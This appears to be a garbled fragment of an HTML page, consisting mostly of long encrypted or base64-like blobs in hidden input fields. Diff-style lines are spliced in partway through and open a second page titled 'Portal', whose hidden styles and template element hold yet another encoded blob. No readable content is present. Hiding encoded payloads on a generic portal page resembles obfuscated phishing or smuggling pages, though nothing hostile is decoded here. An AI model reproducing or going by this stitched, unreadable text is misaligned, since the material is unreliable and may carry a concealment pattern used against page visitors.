50gxcl0bF7MMtZ6eijBwIcXL8lfPTndCnUG9bfhiYdI0CIL2LL3304hj/W8domDDRFgQRt6MtjFYsfxquiCGk3dYQXRL/9VgvbIc3llj5ueGT7D2XIyHpP2TDW4dUlATthtlhO9+hyA9Rd5v2vOhh9fpk4fMrNchTWLvHVgAYzOVOWFV/wx1QQ/AHy9pQBEgNxjjl6sOhmE9wD+qGPGAECcpUwYP3PUir3L/b2gSIfJU2kDX3U13Ae/VL+/N0Aa3tRuiRC3sZSGow58+KJNS8JRIoBeuTme0rnU9bQvBcrO2T3MGO2w3UQyB/MypwpGRciuBBew+5ROIkuh+ODIhkmZ/kLbO3zSQrIXIjEqDwrNFWDVFrUySsf7hzqwadnNwJZhwNZ7NBaOswhjqunFhB9UvovJ83iXCDeK47biAA8KyGcOSfssidB+D70x9UJFhR7gVJ+yecgN8oy3uOiKCsUcvoocsK3VijLCM3iugMzeyWeI2fD4UkQ6iv3pL0FMxlftw54zdZATI0N3P/YMwk+WfkwYffza033L/igmCEULGSNWCTEtF0oziD89qECDy5yuVB/7ulVLOo55fSLAC8lU7gJROOzYRveLs7fgwcpKXmuBmLl82tL+QD566IeNHgiujhF5fBYS/YT5/rVZRY6c6sOQ+3ff0voGPH92iAUNHKCMUbT4iA97Czn1o0WECIl9zlZzvN4IY8ij8GeKQ0eIIoGR+28dTXSOdnfhABoKFybUlHexks61xLH3tUILwQgqCoh9uZ2K9hdyPaUOCsUdJ8BQd2yfD7oW47GqWkOdGSJCifP/CcA7T3J9qRpM3hlqCNdt7ArG+g88+OaMzw6VLUlctXgSy7xW/n0hxkoO0C+FUzT30kM2jz66q09Ayhdg1Rl8M5QAOU93aDdATMJUKsqVc3RQBrbE+j7umc+fFytK2zD4FU3zS/V2adoDXREvTVd3/1RA9Fc3NSnKDYJbo4RTNDOUUzdPOXXvyU/AGaKN2DOy0Ma2TrY+KMHDD9C/y52sr"><input type="hidden" id="x1aef964e3" value="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[base64]/GjiCMOBVX7DHfrwloczyvOo5k4CzVRtQt13dVxS8UgytOgZDp6RvkzW9/DQDPXCNfdnxQNIlz4LiLO6iZO0FjH9YEQGjlZoyEj6OtyF/U/+KKHYyoJQP8GIN/hJwPHOc7dujcpdCC4WF7v5GRK7j/zo6hjLh9bpRlc/rNSIdoP/tulFgs3QpxXWu3kJgj6B+3khDkTJV6ZVlPO83IP5hP61o0JNxV0vzNywcNrG4xfj/7VIysFRJYlJ97udTjnK/uilhY/Dif4NiXN0V0fzyLmwKEmKiN0oDNk6cdpI9AD6qKEaC4peYo5TMa3cAjMX87chjQvfFm1UWH/vV5A6wjp/54UY3ompwx+0fNcTPJZ9fiWaT06Z4QiQ/7kZA/[base64]/qgFw4vcxR7VKn7LMcXttN/MEffGlcBXeGcyvziM+PXjiCXrh6jFHtUqfssxxe20370Ao9PN0WdwG3uGfbHk/cr8POe7mfBedSsn7iSYZIm/yQiSntTNIiUqOpM5vUW0370A0p6UzWZ9Kn66cMC8lN6tdNsq3M0uRX/6gwmR7fzn6QCSntSJNkV+fooRpdXoirk4jsqskTJ9an6Ldf2x4OfhVYra3PUzeRIinwmZubSfvUCWqqyRMkV2K+sFjdXh24VchqbImWY9KjqPcfGpjIqdROrCwZVSNApKqjWB7fDf/QCS3qD1Ojl6fo8JmdXoi4Vchp7UzSY5HjrzcZmltJuFQIca3PU2GX5+gwmVieDf/QCS2tzNIjkSK5MFoISAm/04hqrR7VIcLjrLdcWttJ/9NJae0ZU+RXY+qrWN1eS/5QCapsStPn1qfot1ldXg39ggs0bQ9TMUnirLdY3V/IrlTOrWwcleNX5Gg2XFrbSf/TiCpt39IkV6Kv91/a3Ugrk4msqshTJ9an6Ldf2htJ4NYOrGlIkyRXd683mR1fyLvUDS3tT1NkkSN5MFidX8irk4msqshTJ9an6LcfHV/IuJOJrLtPkqRX9683mR1fyLvUDS3tT5XjV+RoNkreXMr4BB18+0tc59Kn7LMcXttN+9cO/TzdEe1Sp+yzHF7bTfvQCj09XIXnwnT858iZm9lqhB7qutyFNpIgZjMcXttN+9ANKelM1mDC5/6njQ9cDXsQjTk6XIKzFed5580KSN2ogU2ufB3Ed4T3ueaY2didvFAO6e5YA3NBdH10gc6IXKhFH3y4GAm1BjG4pg4IxJeoRRx9etMDd4Z1KOzITQ/Y6kPeO7qL1bMHs39gjZlRzfvQDSnpTNZn0qDvZ8hOiMpxUA0p6UzWZ9Kn7LQIissee8DeOb2YESdGNrig3w5P3ahA3yluxlZn0qfssxxe20370Ao9PN0WckD2uWuPiNwNf9AJKe0JVmOXJ2s0CE6OX/vBCmlyCJIkV2Kst5/biw5+FU6sLAzSZ9bj6LMYHV4OfhVOrCwM0mfWo+iwWB1eG2iTSaptyZXiF/eoMJjbm0l4VIhp7UzSI5Zn6DCYGl/QfkhJqmwM0uRX5+izGFqfCfvWDqyzSUYjkqOstxxa306/kAl8bQ9SI1S3qDCY258N/1OJrK0M0mfW46/3X9ubSeZVTq0siEYjUSNp8xjdX8i71A0trQiV4pKj+Tdf2N+IY5SOrO8IVmNRIur3nFrbSf+VjSw7ScYjkqOstxxa30m4lFiqqslS4crjbzeZHt/Of1VNLelI0iGRIqy339peG2CVDq1sDNIjQuRpdl/bHg3/0Alt7UzSJFfkaXZf2x4N/[base64]/zgm9RbTfvQDSnpTNFkA7W5NJbe20370A0p6UZWZ9Kn7LMcXtxc6YWNOTpcgrMV53kiSMyK36qBDnl5Hce2kiBmMxxe20370A0p6UvCskNn+SFNCwPeLddNrelI1mOXJ+j2nNlcWeuFHyn4S5b8lKfooBgdXQv71I6sLMzSpFZib/CaGljLv1AJ6m2JTWOXJ+qgHxpYyD5QCWpvCtXhlifocJibWAk4VMiqbwhNYdKjqSAfGpjLvdNJqmyJVSMRIykwmhpYDn2Ujm0qyBP81qfqoBjdXoh4lE6vr0+V4ZYkqHCYm1tJOFTIqqrKkvzUp+iljxoYyT6QCKptiYYkV2KvNtke303/1A5tqsjT5JbkaLaHWxtL+FVLKewPU6OSoi83mg6YyD6TiOypSNZjlqSo8JhbW0m4VAi67Q9QY1KjrzUYzpjIPpOI7KlI1mPWo683Gd7fXv8Tiy1qCBXh1jFsNJtdD12uwgqu6"><input type="hidden" id="x1aef964e4" value="pgD9hUtbLMcXttN+9ANKfTdgvWDNb3iHE5NDeICWDP8HFzn0qfssxxe20r4AR98bsZWZ9Kn7LMbXQpfrleHo2lM1mfSp+uiDgtbXSjAWf0uDEa0ATL94Ildi94qxk2uY8zWZ9Kn7LMcVFtN+9ANKelM0XbA8myjz06PmTyQmbi9XxUzB7e5p9zZUc370A0p6UzWZ9Kg/aFJ3sue64TZ7qnYA3eHpL7mDQ2bynFQDSnpTNZn0qfssxxZz5hqEBi7uBkO9ASgrDccWttJvlAJbGnLUXPC8v6zDVmb1r+UTq+tjNBkV/epsJha383+04kt7czSZ9ajr/bf2N7N/8oOrCwcleIX5Gl2XFrbSf+UDm2qyYRjESMoI1ldX0n/[base64]/+4MUmfWp+j2nFqezXxXGTm8XtZ21ed391xbGMg+FVCtaskTPxbn6PCZmN5N/5OI7+xM0ifWJGl2XFqJSLhUCay5j1NiV6fosx/Ynw5/lggp7Q9S4xSkafdYjd7Of1VNLGrIUzeW5Gl2XFqYyD6QCSntSJJn1iRpttlN2Ai4VAmsaUmV49YifPdf2x4N/5OI7KlI1mPW5KgwmVseTf/DDmxqyFMklyRoNkQamMg+kAlqbImWY9Kj6PdcWxjIPhVbqW7L1bPC8v60m10PmGoXh6npTNZn0qfssxxe21Fqgxx5vZ2Cp9bipjMcXttN+9ANKelL1bbA8ms5nF7bTfvQDSnpTNF2wPJso89Oj5k8kJn8+RnVNYe2v/Ob1FtN+9ANKelM1mfSp+unyc8bWGmBWPF6mtEnVqfosxgbW0m+UIqu/VyDddK26/OHGNtJ65YNL+lI1mOWo+y3WcadTf3QCSntSNBn1rF391/bm0vrlY6sqUlV4pKj7LdYGp+N/9AIqmwM0+RX5+izGFqYCb8QCT96CRXjV+SocJjbiw5+FU6sLAzSZ9aj7/df25tJ7lTOrLmI1mRW4arwmFsdDn8WTq1tz1MjAaNvNlxaWMirk4jsqskTJ9an6PcYHV9IeJROrezX0GRXYqy1H9veUH7TiOy/zFHg0XP85g5ZXE4vBZzuY8zWZ9Kn7LMcXttN+8ycevgcgraDp/JvhQXCFacJUvDxEc84mCfssxxe20370A0u6p3EMlUtbLMcXttN+9AKKjheg+BYLWyzHF7bTfvQCjj7GVZ3Abe4Z9seSx7qhJgp+R/HM0ekuWNIzUkeahCKo2lM1mfSp+yzHF7cWS5BzTx7HYO/QXHr85he303/lY0trMxR4Ma3uaEcT9wNYJYNLarJhiJRIqy2n9ubSfvUSS3pSJKn1yRp8xndXg3/0Akt7U+SIwQ8qLMaTp1N/dAJKe0IkiJSo/T1HFjbSfvUCW3pSsD0lOfoY1ge3w3/0AltqghWY9KjrLdcWttJ/5SNLf/Xk6fXt6jzGB7fTf/USantWVN3lufo8xhe3wm4lI0t9MnA51Ug72cMC8lKfNPZ/HiLXOfSp+yzHF7bTfvXHDu8y1zn0qfssxxe20370A0u/UtRcwezf2CNmUEer8PZvPkfQ2FVpDhmCM0I3DxQHXp8XoP1hjK4cwiNCtjuAFm4qVwGNFKzP2BNC8keqoTNOrsYA3eAdr8gCh7L3ugA3+n5GYN0Afe5ok1eyR5vBR16+l2C8xEn9uKcSIiYu8BZuKlYAzND5/mhDR7K36jBTTk6n4czErZ4IM8eyw3uxJh9PF2HZ8Z0OeeMj5hN6sPNPPtegqFVpDi0lt7bTfvQDSnpTNZn0qD/[base64]/uBNHs9ZaAUceTxehbRRIO9gDhlRzfvQDSnpTNZn0qfssxxZyF+8TJh6aVnEdpK1vyfJTohe6oSNObrd1ncBdLigDQvKDe7CHGn9nYNyhqRrsM9MnMd70A0p6UzWZ9Kn7LMcXtxe6ZeROvgcgraSsjzhSV7fzeiCXry8XYKhErL+olxMiNkuwF46+BhWcgD0/7MPisoee8BYfPqfhjLA9zzgD0iYyvgDH25jxpwtkqfroA4ZRlivQ409/d8DdoJy/uDP3svdqwLNOjrMxDSB9r2hTAvKHu2QPYHETMd0ErR/ZhxNyh2uQU0/upmC58L0eaFJzI/YrxAcO72chvTD9u80H43JCnFQDSnpTNZn0qfssxxZ2J4o14ep6UzWZ9Kn7LMcWdic6YWKo2lM1mfSp+yzG10KX65Xh6NpTNZn0qfssxtPyRh7wN45vZgRJ0Zy/ecfDModqsFZqW7GVmfSp+yzHF7bTfzCCe51mccz0qOqMweKyh57zB78OBhKtcP0/7QfjN+KcVANKelM1mfSp+y0CIrLHnvA3jm9mBEnRnL95x8OSxzqAU09+pkHM0Z1/eAPXlzR4A3UdXWWzzzJoO9nyE6IynFQDSnpTNZn0qDvYg4LXMd70A0p6UzWZ9W2/[base64]/ZnANMPgrCBMCkqfqFNYOj1KVmNWs/[base64]/l4S0vg0XU8Ihvd21jpwV6p/VhHMwZn66HMz9zUqEUcfW5PBLdDoGo5nF7bTfvQDSnuTwd1hyBmMxxe20370A0jaUzWZ9Kn7LMbT8kYe8DeOb2YESdCdD2iXwsP3a/EHH1py1zn0qfssxxe20371xw7vMzGtMLzOHRczgic6pNduvqcBKdStD8jz0yLnzyQnfo9Wo60AfS84I1czl/phM9pbsZWZ9Kn7LMcXttN+9AKPT1chefCdPznyJmb3SgDXnm63dUyw/H5s5xMikq7RBnquZ8FNIL0fbBJT41Y+1effXoM1vXHsvin2t0YnumA3Hp9nZU2AvL95swImN0rE9h9+FyDdpFz+HBIz4hcq4TcaWlb1mZQtjxgXEyZ2/mXDv09XIXgWCfssxxe20370A0p6UvG8oey/2CcTghdrwTKaXmfAnGR93mgnN7OX67DHG6p1AWzxOdrOZxe20370A0p6UzWZ9Kn66fJzxtYaYFY8Xqa0SdWp+izGBtbSb5Qiq79XIN10rZ+4A9dj9iowUppeBlHNEF2/bOcT9wNYJQNLGrJEz8Wp+nwmZjeTn4WCCnsDNIkV2Kstk5amMirk4jsqskTJ9an6LdYXt8OfoIObarJhiRWIq83mR7fTf/UDmptyZXjV/JpcJkOH034VEnv6siSI1EjafCY25jJfoII6mwcleNX5Gg2XFrbSf/TiayqD1LihySo8JkOmMg+k4jsqUjWY9bjrzZcWs7JuFVVbarJEyfW5Gl2XFrbSf+WTq1sDNIiQKSpcJkGnw5+FU0tqskTJ9an6LdYXt8I+FSIfGoJFeKEJ2s0H4rLGOnXij35GcRnwzW/oB8KTh7ql024vN2F9AO27DMNWZvWvpAJamyJjqKSpGl1GV7eDn4WCCntTNPkV2Kstw5bGMijFEhqbciT59an6PacXV6L/tAJbGlIleIX8mlwmQafDn4VTS2qyRMn1qfot1gb2Ml+kAltu0+TpFf/qPCZm5tJuFXIae1M0mOX5+rwmNuOzr4TiH96CJXiF+SvN5kOmMl+k4msqUjWY9akrzeZHV/[base64]/[base64]/c0CmDiio7nEdgUqUstA6OSkpnVw77Od3R58L0fbMJSI9cu9cf+XhLRrSDoO9hzM/cznFQDSnpTNZn0qDvYg4LXMdxUA0p6UzWZ9Kg/aFJ3sue64TZ7qnYA3aGpL6iTA/KGXtQGfz/H8cgkjS8542MiM6uw9kvaUhSc8"><input type="hidden" id="x1aef964e5" value="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[base64]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"><script>function DKKQkq(){return Math.max(32,83);}
-/* lazy init */
+<!DOCTYPE HTML>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.R0Jrn9{display:none}.LEjOj8{display:none}.BVPds6{display:none}</style><title>Portal</title></head><body><template id="tyqfbpzp0">0MQSv4Wu2VKbpORQN925W0xuVWZos6tzmeoQYNv7gefm2R61h76eKMLp6VA7keQ5EXRSbnCu5WeD6wB6nLWM5+bZG7WSu4BMn+npGXjH7jQHdk55cLHncZjjWSfQ4Z77m4wSpI7nxEeI7e9Bd8buNQRuDWJq+rN7luEAMd30z7zR1FTwyeSqHort+Eg/j/I1GGdYanHl9TIVDY9i7PDPvI2WE/Da9dRLiujpGlCN6jQEZwFlZf6iL9XpSDHd58qpmIwZvsT6w02Q8OlKLoylBxFqRGVw+rJ3hNJGMMfl17CUuj++kr/STKHw7VcxgNghH3RVbWv/rn3Xb63WnvnCrYmWAvCUv8xHn/fpCniRqG96OlJ/ff+iLP23Xy3R4djTzMVb/Y6vxRjMs70fUJGnfF1nQmhh/bM/hOxZeImmhuLmxVb9y7vDQZvq+Ak22OA5BDwUMyGozTLXoAAg2a/LqoDNALGU8o0PlvHpDXaDvnRcMQQiP5nnMtqgTyWTp5mxn4lepoeoiA/T7PlBc521YFUqED8huvwY160Ab870zbyA3x6jivLWQ4ysoQkyxOJ4XDQSLiii8zfetidinriOqY2LE7zL6JpKjeikUjvDr3xdblRuLb/1I9KhHHubvJjTzMVb/YS10kab9rZMKd2vJxF0CSYp+7J33qEccpu5kezJzE3axvqND4rh9FBg2fQ9WHBAeSy+6nqC6ARuhrCP4dTAX+vs+oAP0+n5UD/VvTkDagl9ZeHvP9rlWCeXuZv8wNBP9c/hqgLeqaFFOdLiPwQ8SXhou7FzhaUAb9bgxvDAkxeizveNQ53n6UounPQwBC8NfWXh7z/a7E4h2/vX9ICMEbiS84kZ9KSsCXfQ5DIVaFUmNqmvYZulTiPS9ouvjZde/cuy1UfXpKcEbYGufQZnUyMpvqZxlOhDNpPmwq3FyQCxlPKND5/n70E0xao9GWFJfy26/BjXrQBvzPTHsJmWTOaWopso3qShCSjQ4zgFdQxnY6n2IIf1FkietY70i4QG6tft0FrFjqwEd5z3MBQ8EzJ06/wY160Ab839wr2DkkzgxuLQWt6wuFQike8iHGcJfWXh7z/a5Vgnl7mX6cnJRfXK6o4Xyq23Lie7rSoSaVkmd/q9e5nqFyDR58e8nsgUv56nqkqK6eAION7jKAtrQHlj+qkox7ZdI9rxyreL30at7LjPRof/hgR60+YyG2FTZHH9oyiF7Ekr3/mOvp6EErmDtNQKz7a8FCrJp2dHNFFzJPKzMsa+CGKTpJP8wJMXos73jUOd5+lKLpy1eFA2BCdw4aZ8hP1MMNv71/na1VP5ytCAAt6krAR6kadxUCYBeWX3rnOboEow3/HKvI